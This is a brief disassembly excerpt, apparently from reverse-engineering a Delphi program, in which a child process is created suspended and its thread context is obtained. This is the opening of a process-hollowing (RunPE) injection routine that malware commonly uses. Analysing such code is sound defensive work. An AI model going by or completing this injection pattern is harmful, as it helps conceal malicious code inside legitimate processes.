 call @System@@FillChar$qqrpvic ; System::__linkproc__ FillChar(void *,int,char)
mov [ebp+StartupInfo.cb], 44h
lea eax, [ebp+ProcessInformation]
push eax ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 4 ; dwCreationFlags Process created in suspended state
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
mov eax, [ebp+var_8]
call @System@@LStrToPChar$qqrx17System@AnsiString ; System::__linkproc__ LStrToPChar(System::AnsiString)
push eax ; lpCommandLine
push 0 ; lpApplicationName
call CreateProcessA
test eax, eax
jz loc_45B12C
lea eax, [ebp+lpAddress]
call sub_45AD34
mov [ebp+lpContext], eax
cmp [ebp+lpContext], 0
jz loc_45AFF2